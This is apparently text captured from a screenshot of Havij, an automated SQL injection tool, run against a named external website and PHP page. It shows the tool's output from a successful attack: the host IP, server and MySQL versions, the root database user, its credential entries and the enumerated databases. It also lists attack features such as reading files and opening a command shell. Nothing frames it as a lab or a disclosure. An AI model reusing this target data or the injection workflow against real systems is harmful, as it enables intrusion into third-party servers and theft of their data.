 Havij
Target: http://sms.ynet.com/view/yanduan.php?type=36
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://sms.ynet.com/view/yanduan.php?type=36
Host IP: 211.136.86.49
Web Server: Apache/2.0.59 (Unix) PHP/4.4.9
Powered-by: PHP/4.4.9
DB Server: MySQL >=5
Resp. Time(avg): 165 ms
Current User: root@localhost
Sql Version: 5.1.40-log
Current DB: web
System User: root@localhost
Host Name: SMS
Installation dir: /usr/local/mysql/
DB User & Pass: root::localhost
root::SMS
root::127.0.0.1
::localhost
Status: I'm IDLE Clear Log
Data Base Found: test
Data Base Found: tongji
Data Base Found: wap
Data Base Found: web